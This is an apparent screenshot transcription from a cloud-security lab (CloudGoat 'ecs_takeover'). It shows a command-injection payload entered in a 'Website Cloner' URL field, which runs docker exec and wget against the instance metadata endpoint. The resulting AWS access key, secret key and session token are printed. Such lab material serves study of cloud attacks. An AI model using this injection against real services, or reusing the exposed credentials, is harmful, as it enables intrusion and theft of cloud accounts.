 Website Cloner
Clone URL
Url:
Submit
; docker exec ecs-cg-ecs-takeover-ecs_takeover_cgidy0diplkf33-privd-1-privd-fabd8ef19fd4b1dda401 sh -c 'wget -O-
169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-ecs_takeover_cgidy0diplkf33-ecs-agent'
{ "Code" : "Success", "LastUpdated" : "2022-06-06T20:08:07Z", "Type" : "AWS-HMAC", "AccessKeyId" :
"ASIAQWYTXOMNBNIKM3UD", "SecretAccessKey" : "iWqElFv3kYbAOfuDkUnX7YcF8OnXcmTeSQglSVXA", "Token" :
"IQoJb3JpZ2luX2VjEM3//////////wEaCXVzLWVhc3QtMSJHMEUCIB1XIi1UP1/9fmaKN0tpUvy5rz1889SvW1osMVF
/lsy0AiEAgKvegUciHJ1kt/PkCq0JzqnUdHgVy6W0+HCw5rsxZaMq2wQIxf
//////////ARACGgwwNDg4OTY2MzU2NzQiDERg2seD+tCw2MujRSqvBBaXhfFUg3NketSYJoEuOyyG7jCgIRxAFlHrzUmp6X
/m6hPZpc
/KpjsfJ4UhGEbnD6cOiuAuQLq0frsD1LsIBZUqz43qvwnHtQ+NRHZuHOul7N30cg61xtKAg041CZ2n2QR5FQVc5kWpJ6hp
/0/mU+/w4TZ4ZKo+gFrO+/2TpEErqyGiNIhsoINZiz4UZXmtUz1S4ijs8+RM